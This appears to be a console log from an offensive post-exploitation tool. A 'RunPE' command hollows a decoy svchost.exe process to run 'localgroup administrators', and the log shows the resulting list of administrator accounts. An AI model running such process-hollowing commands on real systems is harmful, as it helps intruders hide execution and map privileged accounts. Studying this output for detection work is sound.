 [1/17/2023 10:33:57 AM UTC] RunPE completed
(leja) > RunPE /decoyfilepath:"C:\Windows\System32\svchost.exe" /arguments:"localgroup administrators"
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
User
The command completed successfully.
------------------
[+] RunPE finished